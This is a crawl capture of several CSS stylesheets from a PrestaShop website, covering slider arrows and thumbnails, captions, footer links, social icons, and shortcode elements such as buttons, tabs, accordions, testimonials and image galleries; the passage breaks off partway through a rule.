															-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;

															-webkit-transform: translateZ(5px);



														}

.tparrows.hidearrows									{

															-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

															-moz-opacity: 0;

															-khtml-opacity: 0;

															opacity: 0;

														}

.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	width:40px;	height:40px;   	left: 0px !Important;}

.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	width:40px;	height:40px;   	right: 30px !important;}





.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_left.png) no-repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:0px;	}

.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_right.png) no-repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:0px;}





.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left.png) no-repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:0px;	}

.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right.png) no-repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:0px;}





.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_left_boxed.png) no-repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}

.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_right_boxed.png) no-repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}





.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowleft.png) no-repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}

.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowright.png) no-repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}



.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }

.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }



.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:0px;}

.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:0px;}





.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:0px;}

.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:0px;}





.tp-leftarrow.default:before									{	z-index:100;cursor:pointer; position:relative;	width:40px;	height:40px; padding: 30px; font-size: 22px;



														color: #333;	content: "\f100";	font-family: "FontAwesome";	background: rgba(255,255,255,0.5);

														}

.tp-rightarrow.default:before									{	z-index:100;cursor:pointer; position:relative;	width:40px;	height:40px; padding: 30px; font-size: 22px;



														color: #333;	content: "\f101";	font-family: "FontAwesome";	background: rgba(255,255,255,0.5);

														}









.tp-leftarrow:hover,

.tp-rightarrow:hover 									{	background-position:bottom left; }













/****************************************************************************************************

	-	TP THUMBS 	-

*****************************************************************************************************



 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)



 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)



 *****************************************************************************************************/





.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;

												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */

												margin-top:-50px;

												vertical-align: top;												

											}

.tp-bullets.tp-thumbs img					{	vertical-align: top;}										





.fullwidthbanner-container .tp-thumbs		{  padding:3px;}



.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */

												overflow:hidden; position:relative;}





.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}



.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */

												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;

												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";

												/*filter: alpha(opacity=50);	*/

												-moz-opacity: 0.5;

												-khtml-opacity: 0.5;

												opacity: 0.5;



												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;

											}





.tp-bullets.tp-thumbs .bullet:hover,

.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";



												-moz-opacity: 1;

												-khtml-opacity: 1;

												opacity: 1;

											}

.tp-thumbs img								{	width:100%; }









/************************************

		-	TP BANNER TIMER		-

*************************************/

.tp-bannertimer								{	width:100%; height:10px; background:url(../assets/timer.png);position:absolute; z-index:200; top:0px;}

.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px;}







/******************************

	-	HTML5 VIDEO SETTINGS	-

********************************/



.vjs-tech { margin-top:1px}



.tp-caption .vjs-default-skin .vjs-big-play-button	{	left: 50%;

top: 50%;

margin-left: -20px;

margin-top: -20px;

width: 40px;

height: 40px;

border-radius: 5px;

-moz-border-radius: 5px;

-webkit-border-radius: 5px;

border: none;

box-shadow: none;

text-shadow: none;

line-height: 30px;

vertical-align: top;

padding: 0px;

}



.tp-caption .vjs-default-skin .vjs-big-play-button:before {

 position:absolute;

 top:0px; left:0px;	

 line-height:40px;

 text-shadow: none !important;

 color:#fff;

 font-size:18px;

 

}



.tp-caption  .vjs-default-skin:hover .vjs-big-play-button, .vjs-default-skin .vjs-big-play-button:focus {



	box-shadow:none;

	-webkit-box-shadow:none;

	

}





/***************************************

	-	RESPONSIVE SETTINGS 	-

****************************************/









/*********************************************



	-	BASIC SETTINGS FOR THE BANNER	-



***********************************************/



 .tp-simpleresponsive img {

		-moz-user-select: none;

        -khtml-user-select: none;

        -webkit-user-select: none;

        -o-user-select: none;

}



.tp-caption img {

background: transparent;

-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";

filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);

zoom: 1;

}





.tp-simpleresponsive ul {

	list-style:none;

	padding:0;

	margin:0;

}



.tp-simpleresponsive >ul li{

	list-style:none;

	position:absolute;

	visibility:hidden;

}



/*  CAPTION SLIDELINK   **/

.caption.slidelink a div,

.tp-caption.slidelink a div {	width:3000px; height:1500px;  background:url(../assets/coloredbg.png) repeat;}



.tp-loader 	{	background:url(../assets/loader.gif) no-repeat 6px 6px; background-color:#fff;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;

				border-radius: 3px;

				-moz-border-radius: 3px;

				-webkit-border-radius: 3px;

			}

.forcefullwidth_wrapper_tp_banner {height: 600px !Important}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css
body_size: 223
content:
.tp-caption.big_black {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:montserrat;
color:rgb(255, 255, 255);
text-decoration:none;
padding:8px;
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
background-color:rgb(0, 0, 0);
background-color:rgba(0, 0, 0, 0);
border-width:2px;
border-color:rgb(255, 255, 255);
border-style:solid;
}



--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakedfooterlinks/bakedfooterlinks.css
body_size: 411
content:
.bakedfooterlinks_block{

	margin-top: 0px;
}
.footerlogo {display:flex; align-items: center; width: 150px; opacity: 0.7; margin:auto; float: none;}
.bakedfooterlinks_block h1 {font-size: 20px; text-align: center; border-bottom: 1px solid #e9e9e9; padding-bottom: 10px;padding-top: 0px;margin-top: 0px;}
.bakedfooterlinks_block {padding: 0px;}
.bakedfooterlinks_block ul {margin-bottom:0px;margin-left: 0px;padding-left: 0px;}
.bakedfooterlinks_block p {text-align: center !important}

.topfooter-container {
  background: #1C1C1C;
  }
.bottomfooter-container {
  text-align: center;
  height: auto;
  padding-bottom:20px;
  }
  .bottomfooter-container .container {margin-bottom:0px !important; padding-bottom:0px !important;}
 .bottomfooter-container li {
   list-style: none;
   display: inline-block;
   margin-right: 8px;
   
 }
 .bakedfooterlinks_block li:after {
   content: "";
   padding-left: 8px;
   border-right: 1px solid #ddd;}
 .bakedfooterlinks_block li:last-child:after {
   content: "";
   padding-left: 8px;
   border-right: 0px
 }

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakedfootersocial/bakedfootersocial.css
body_size: 428
content:
#social_block li {border: none; margin-right: 0px; margin-bottom: 0px; padding-right:0px !important;}
#social_block li:last-child{margin-right: 0px;}
#left_column #social_block{width: auto}
#left_column #social_block ul{list-style-type: none !important;}
#footer #social_block li{list-style-type: none !important; background: none; padding: 0px;}

#footer #social_block a:after {display:none !important}
#social_block [class^="icon-"], #social_block [class*=" icon-"]{
	font-size: 14px;
	text-align: center !important;
    line-height: 30px;
    cursor: pointer;
    margin-top: 15px;
    height: 30px;
    overflow: hidden;  
    float: none;
    color: #fff;
	transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -webkit-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;      
}
#social_block ul a{padding: 5px 12px;}
#social_block ul a:last-child {border-right: 0px}
#social_block ul {margin-top: 15px;text-align: center;margin: auto;}
#social_block {
  padding-left: 0px;
  text-align: center;
  margin: auto;
  margin-top: 15px;
}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/smartshortcode/css/smartshortcode.css
body_size: 4677
content:

/* ShortCode page 1 */

input[type=radio], input[type=checkbox] {

    margin: 4px 5px 0;

    margin-top: 1px \9;

    line-height: normal;
}
.shortcode_area {} .typography_grid {} blockquote {
    font-style: italic;
}
blockquote p {
    font-size: 13px;
}
blockquote footer, blockquote small, blockquote .small {
    display: block;
    font-size: 100%;
    line-height: 1.42857143;
    color: #252A2B;
    font-style: normal;
}
blockquote footer:before {
    content: "— ";
}
.blockquote-reverse, blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eee;
    border-left: 0;
    text-align: right;
}
.blockquote-reverse footer:after {
    content: " —";
}
.blockquote-reverse footer:before {
    content: "";
}
ul.fa-ul {
    padding-left: 0;
    margin-left: 2.142857142857143em;
    list-style-type: none;
}
ul.fa-ul > li {
    position: relative;
}
ul.fa-ul li:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: -2.142857142857143em;
    width: 2.142857142857143em;
    top: 0;
    text-align: center;
}
ul.i-caret-right li:before {
    content: "\f0da";
}
ul.i-angle-right li:before {
    content: "\f105";
}
ul.i-bullseye li:before {
    content: "\f140";
}
ul.i-circle li:before {
    content: "\f111";
}
/* ShortCode page 2 */

.sds-btn {
    border: none;
    outline: none;
    color: #fff;
    text-transform: uppercase;
    background-color: #93B631;
    font-family: 'Raleway';
    font-size: 14px;
    font-weight: 600;
    padding: 16px 30px;
    transition: all 0.5s ease 0s;
    border-radius: 3px;
    display: inline-block;
}
.sds-btn:hover {
    color: #fff;
    background-color: #84a42c;
}
.sds-btn-large {
    padding: 19px 47px;
}
.sds-btn-small {
    padding: 14px 20px;
    font-size: 12px;
}
.sds-btn-color-1 {
    background-color: #D84800;
}
.sds-btn-color-2 {
    background-color: #2F2F2F;
}
.sds-btn-color-3 {
    background-color: #1C8FD0;
}
.sds-btn-color-4 {
    background-color: #83C640;
}
.sds-btn-color-5 {
    background-color: #965DD3;
}
.sds-btn-color-6 {
    background-color: #00BD9B;
}
.sds-btn-color-7 {
    background-color: #E97E06;
}
.sds-btn-color-8 {
    background-color: #95A5A5;
}
.sds-btn-color-9 {
    background-color: #34495F;
}
.sds-btn-color-10 {
    background-color: #247FBC;
}
.sds-btn-color-1:hover {
    background-color: #b73d01;
}
.sds-btn-color-2:hover {
    background-color: #4b4a4a;
}
.sds-btn-color-3:hover {
    background-color: #1778af;
}
.sds-btn-color-4:hover {
    background-color: #6ea736;
}
.sds-btn-color-5:hover {
    background-color: #7e4eb2;
}
.sds-btn-color-6:hover {
    background-color: #00ae8f;
}
.sds-btn-color-7:hover {
    background-color: #da7605;
}
.sds-btn-color-8:hover {
    background-color: #889797;
}
.sds-btn-color-9:hover {
    background-color: #212f3e;
}
.sds-btn-color-10:hover {
    background-color: #1e699a;
}
.all_large_button a {
    margin-right: 22px;
    margin-bottom: 30px;
}
.all_medium_button a {
    margin-right: 22px;
    margin-bottom: 30px;
}
.all_small_button {} .all_small_button a {
    margin-right: 22px;
    margin-bottom: 30px;
}
.shortcodes_notification {} .alert_box {
    margin-bottom: 20px;
}
.alert_box_content {
    background-color: #A8A8A8;
    border: 1px solid #888888;
    width: 100%;
    min-height: 42px;
    position: relative;
    font-size: 13px;
    font-weight: 600;
}
.alert_box_content p {
    margin: 0px;
    padding: 10px 20px;
    line-height: 1.8;
}
.alert_box_content button.close {
    position: absolute;
    top: 9%;
    right: 0.4%;
    font-size: 13px;
    opacity: 0.3;
}
.alert_box_content button.close:hover {
    opacity: 1;
}
.alert_box_default {
    background-color: #A8A8A8;
    border: 1px solid #888888;
}
.alert_box_blue {
    background-color: #D9EDF8;
    border: 1px solid #BDDCED;
}
.alert_box_red {
    background-color: #F2DEDE;
    border: 1px solid #DFB9B9;
}
.alert_box_green {
    background-color: #DEF0D7;
    border: 1px solid #B9D5AF;
}
.alert_box_yellow {
    background-color: #FDF9E2;
    border: 1px solid #E1DBB8;
}
div.shortcode_tab_1 ul.nav-tab {
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 1px solid #CCD4D9;
}
div.shortcode_tab_1 ul.nav-tab:before, div.shortcode_tab_1 ul.nav-tab:after {
    content: " ";
    display: table;
}
div.shortcode_tab_1 ul.nav-tab:after {
    clear: both;
}
div.shortcode_tab_1 ul.nav-tab li {
    float: left;
    margin-right: 3px;
    display: block;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
div.shortcode_tab_1 ul.nav-tab li:hover {
    background-color: #EAEAEA;
}
div.shortcode_tab_1 ul.nav-tab li a {
    text-align: center;
    padding: 8px 15px;
    font-size: 16px;
    font-weight: 500;
    color: #53585a;
    display: block;
    /*background: #DCDCDC;*/

	border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
div.shortcode_tab_1 ul.nav-tab li.active a {
    background: #fff;
    border-top: 1px solid #CCD4D9;
    border-left: 1px solid #CCD4D9;
    border-right: 1px solid #CCD4D9;
    margin-bottom: -1px;
}
div.shortcode_tab_1 .tab-content {
    border-bottom: 1px solid #CCD4D9;
    border-left: 1px solid #CCD4D9;
    border-right: 1px solid #CCD4D9;
    /*border-top: 1px solid #CCD4D9;*/

margin: 0;
}
div.shortcode_tab_1 div.tab-content > .tab-pane {
    padding: 20px 20px;
    overflow: hidden;
}
div.shortcode_tab_1 div.tab-content > .tab-pane h4 {
    color: #3d4546;
}
div.shortcode_tab_1 div.tab-content > .tab-pane h6 {
    color: #3d4546;
}
div.shortcode_tab_1 div.tab-content > .tab-pane p {
    color: #8B9293;
}
div.shortcode_tab_2 {} div.shortcode_tab_2 ul.nav-tab {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
    min-height: 198px;
    float: left;
    border-bottom: 0;
}
div.shortcode_tab_2 ul.nav-tab li {
    float: none;
    margin-bottom: 10px;
    margin-right: 0;
}
div.shortcode_tab_2 ul.nav-tab li a {
    text-align: center;
    padding: 7px 25px;
    font-size: 16px;
    font-weight: 500;
    color: #53585a;
    display: block;
}
div.shortcode_tab_2 ul.nav-tab li a:hover {
    background-color: #eaeaea;
}
div.shortcode_tab_2 ul.nav-tab li.active a {
    background-color: #fff;
    border-top: 1px solid #CCD4D9;
    border-left: 1px solid #CCD4D9;
    border-bottom: 1px solid #CCD4D9;
    border-right: 1px solid rgba(0, 0, 0, 0);
    display: block;
    margin-right: -1px;
}
div.shortcode_tab_2 .tab-content {
    border-bottom: 1px solid #CCD4D9;
    border-top: 1px solid #CCD4D9;
    border-right: 1px solid #CCD4D9;
    overflow: hidden;
    border-left: 1px solid #CCD4D9;
    margin: 0;
}
div.shortcode_tab_2 div.tab-content > .tab-pane {
    padding: 30px 30px;
}
div.shortcode_tab_2 div.tab-content > .tab-pane h4 {
    color: #3d4546;
}
div.shortcode_tab_2 div.tab-content > .tab-pane h6 {
    color: #3d4546;
}
div.shortcode_tab_2 div.tab-content > .tab-pane p {
    color: #8B9293;
}
div.shortcode_tab_3 {} div.shortcode_tab_3 ul.nav-tab {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
    min-height: 198px;
    float: right;
    border-bottom: 0;
}
div.shortcode_tab_3 ul.nav-tab li {
    float: none;
    margin-bottom: 10px;
    margin-right: 0;
}
div.shortcode_tab_3 ul.nav-tab li a {
    text-align: center;
    padding: 7px 25px;
    font-size: 16px;
    font-weight: 500;
    color: #53585a;
    display: block;
}
div.shortcode_tab_3 ul.nav-tab li a:hover {
    background-color: #eaeaea;
}
div.shortcode_tab_3 ul.nav-tab li.active a {
    background-color: #fff;
    border-top: 1px solid #CCD4D9;
    border-right: 1px solid #CCD4D9;
    border-bottom: 1px solid #CCD4D9;
    border-left: 1px solid rgba(0, 0, 0, 0);
    display: block;
    margin-left: -1px;
}
div.shortcode_tab_3 .tab-content {
    border-bottom: 1px solid #CCD4D9;
    border-top: 1px solid #CCD4D9;
    border-left: 1px solid #CCD4D9;
    overflow: hidden;
    border-right: 1px solid #CCD4D9;
    margin: 0;
}
div.shortcode_tab_3 div.tab-content > .tab-pane {
    padding: 30px 30px;
}
div.shortcode_tab_3 div.tab-content > .tab-pane h4 {
    color: #3d4546;
}
div.shortcode_tab_3 div.tab-content > .tab-pane h6 {
    color: #3d4546;
}
div.shortcode_tab_3 div.tab-content > .tab-pane p {
    color: #8B9293;
}
.shortcode_according_toggles {} .according {
    margin-bottom: 30px;
}
/*.according_top_header{}

.according_top_header a{min-height: 40px; width: 100%; background-color: #F0F3F5; padding: 7px 20px; font-size: 16px; color: #53585A;margin-bottom: 1px;}
.according_top_header a p{font-size: 16px; color: #53585A; margin-bottom: 0px;}
.according_top_header a p:before{content: "\f067"; display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; padding-right: 8px;}

.according_bottom_content{}
.according_bottom_content p{padding: 10px 15px;}
.according_bottom_content img{float: left; margin: 10px 15px 0px 0px;}*/

#accordion-container {
    font-size: 13px;
    background: #ffffff;
    padding: 5px 10px 10px 10px;
    border: 1px solid #cccccc;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    -moz-box-shadow: 0 5px 15px #cccccc;
    -webkit-box-shadow: 0 5px 15px #cccccc;
    box-shadow: 0 5px 15px #cccccc;
}
.accordion-header {
    font-size: 16px;
    background: #EFF2F3;
    margin: 5px 0 0 0;
    padding: 10px 20px;
    border: 1px solid #cccccc;
    cursor: pointer;
    color: #666666;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
}
.accordion-header:before {
    content: "\f067";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: middle;
    margin-right: 10px;
}
.active-header {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
}
.active-header:before {
    content: "\f068";
}
.active-header:hover {} .inactive-header {} .inactive-header:hover {} .accordion-content {
    display: none;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #cccccc;
    border-top: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    width: 100% !important;
}
.shortcode_testimonial_1 {
    margin-bottom: 30px;
}
.shortcode_testimonial_1 p {
    color: #9ea6aa;
}
.shortcode_testimonial_1 span {
    color: #53585a;
}
.shortcode_testimonial_1 span:before {
    content: "— "
}
.shortcode_testimonial_2 {
    border: 1px solid #CCD4D9;
    padding: 20px 20px;
    margin-bottom: 30px;
}
.shortcode_testimonial_2 p {
    color: #9ea6aa;
}
.shortcode_testimonial_2 span {
    color: #53585a;
}
.shortcode_testimonial_2 span:before {
    content: "— "
}
.shortcode_testimonial_3 {
    border: 1px solid #CCD4D9;
    padding: 40px 25px;
    margin-bottom: 30px;
}
.shortcode_testimonial_3 img {
    float: left;
    margin: -15px 14px 0px -6px !important;
    border: 1px solid #ccc;
    border-radius: 50%;
    overflow: hidden;
}
.shortcode_testimonial_3 p {
    color: #9ea6aa;
}
.shortcode_testimonial_3 span {
    color: #53585a;
}
.shortcode_testimonial_3 span:before {
    content: "— "
}
.testimonial_3_body_text {
    overflow: hidden;
}
.shortcode_testimonial_4 {
    margin-bottom: 30px;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    white-space: normal;
}
.popover.top>.arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    bottom: -11px;
}
.popover>.arrow, .popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover>.arrow {
    border-width: 11px;
}
.popover>.arrow, .popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover>.arrow:after {
    border-width: 10px;
    content: "";
}
.popover.top>.arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff;
}
.bs-example-popover .popover {
    position: relative;
    display: block;
    float: left;
    margin-bottom: 12px;
}
.popover {
    box-shadow: none;
    border-color: #CCD4D9;
    border-radius: 0;
    max-width: 100%;
}
.popover-content {
    padding: 20px 20px;
}
.popover-content p {
    color: #9ea6aa;
}
.popover.top {
    margin-top: 0px;
}
.popover.top>.arrow {
    left: 4%;
}
.shortcode_testimonial_4 img {
    width: 50px;
    height: auto;
    margin-left: 2% !important;
    margin-top: 1% !important;
}
.shortcode_testimonial_4 span {
    vertical-align: middle;
    padding-top: 30px;
    display: inline-block;
    padding-left: 14px;
}
.shortcode_testimonial_4 span:before {
    content: "— "
}
ul.smart_shortcode {
    /*margin-left: 0px;*/

list-style-type: none;
}
.smart_shortcode ul li {
    list-style: none;
}
/* very Small screen (phone) */

@media only screen and (max-width: 767px) {
    div.shortcode_tab_1 ul.nav-tab {
        overflow: hidden;
        padding-bottom: 0px;
        width: 100%;
   }
   div.shortcode_tab_1 ul.nav-tab li {
       width: 100%;
       margin-bottom: 2px;
  }
  div.shortcode_tab_1 ul.nav-tab li a {
      width: 100%;
 }
 div.shortcode_tab_2 ul.nav-tab {
     float: none;
     min-height: initial;
}
div.shortcode_tab_2 ul.nav-tab li a {
    width: 100%;
}
div.shortcode_tab_3 ul.nav-tab {
    float: none;
    min-height: initial;
}
div.shortcode_tab_3 ul.nav-tab li a {
    width: 100%;
}
}
.shortcode_tab_1 .tab-content, .shortcode_tab_2 .tab-content, .shortcode_tab_3 .tab-content {
    margin-bottom: 0px;
    margin-top: 0px;
}
.manufacturer_slider {
    display: block;
    position: relative;
}
.manufacturer_slider .bx-wrapper{
	position: relative;
}
.sds_gallery, .testimonial_slider {
    position: relative;
    display: inline-block;
}
.testimonial_slider .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    outline: 0;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    z-index: 999;
    border: 0px solid #a3a3a3;
    font-size: 0;
    display: block;
    background: none;
    background-color: transparent;
    
}
/*.testimonial_slider .bx-wrapper .bx-controls-direction a:before {
    background: none;
    content: ".";
    display: block;
    height: 48px;
    left: 0;
    opacity: 0.14;
    position: absolute;
    text-indent: -9999px;
    top: 0;
    width: 48px;
    z-index: 1;
}*/

.testimonial_slider .bx-wrapper .bx-controls-direction a:after {
    color: #a3a3a3;
    display: block;
    font-family: "FontAwesome";
    font-size: 30px;
    left: 0;
    padding: 8px 0 0px 8px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: 0;
    z-index: 2;
}
.testimonial_slider .bx-wrapper .bx-controls-direction .bx-prev {
    left: 0;
    background: none;
}
.testimonial_slider .bx-wrapper .bx-controls-direction .bx-prev:after {
    content: "\f104";
}
.testimonial_slider .bx-wrapper .bx-controls-direction .bx-next {
    right: 0;
    background: none;
}
.testimonial_slider .bx-wrapper .bx-controls-direction .bx-next:after {
    content: "\f105";
}
.quote_bottom_content {
    padding: 30px 35px 0px 35px;
}
.quote_bottom_content p {
    color: #9DACB3;
    font-size: 16px;
    line-height: 28px !important;
    font-style: italic;
    text-align: center;
}
.quote_bottom_content p:before {
    content: "\f10d";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    margin-right: 10px;
    color: #FFDE00;
}
.quote_bottom_content p:after {
    content: "\f10e";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    margin-left: 10px;
    vertical-align: middle;
    color: #FFDE00;
}
.quote_bottom_content p.quote_author {
    color: #FFDE00;
    font-style: normal;
    font-weight: bold;
}
.quote_bottom_content p.quote_author:after, .quote_bottom_content p.quote_author:before {
    display: none;
}
#cms #center_column .quote_bottom_content p {
    line-height: normal;
}
.panel-default > .panel-heading {
    position: relative;
}
.panel-default > .panel-heading > .panel-title{
	font-weight: normal;
}
.panel-title a:after {
    content: "\2212";
    display: block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    padding-top: 8px;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 36px;
    text-align: center;
    border-left: 1px solid #ddd;
}
.panel-title a.collapsed:after {
    content: "\2b";
}
.panel-group .panel {
    clear: both;
}
.sds_image_gallery_single {
    /*display: block;*/

padding: 0 !important;
    margin: 0 !important;
    /*float: left;*/
}
.sds_image_gallery_single img {
    display: block;
    float: left;
    margin: 15px !important;
    padding: 4px !important;
    border: 1px solid #ccc;
    background: #fff;
    border-radius: 3px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    -ie-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
}
.sds_image_gallery_single:hover img {
    box-shadow: 3px 4px 5px #ccc;
    -webkit-box-shadow: 3px 4px 5px #ccc;
    -moz-box-shadow: 3px 4px 5px #ccc;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transform-origin-y: 3px;
    -moz-transform-origin-y: 3px;
    transform-origin-y: 3px;
}
.sds_image_gallery_single .gallery_title{
	display: block;
	clear: both;
	margin: 15px;
}
.sds_gallery_group {
    display: block;
    overflow: hidden;
}
.sds_gallery_group a {} .sds_gallery_group img {
    display: block;
    float: left;
    margin: 15px !important;
    padding: 4px !important;
    border: 1px solid #ccc;
    background: #fff;
    border-radius: 3px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    -ie-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
}
.sds_gallery_group img:hover {
    box-shadow: 3px 4px 5px #ccc;
    -webkit-box-shadow: 3px 4px 5px #ccc;
    -moz-box-shadow: 3px 4px 5px #ccc;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transform-origin-y: 3px;
    -moz-transform-origin-y: 3px;
    transform-origin-y: 3px;
}
.manufacturer_slider ul li {
    border: 1px solid #ccc;
}
.manufacturer_slider .bx-wrapper .bx-controls-direction a:before {
    background: none;
    content: ".";
    display: block;
    height: 48px;
    left: 0;
    opacity: 0.14;
    position: absolute;
    text-indent: -9999px;
    top: 0;
    width: 48px;
    z-index: 1;
}
.manufacturer_slider .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 50%;
    outline: 0;
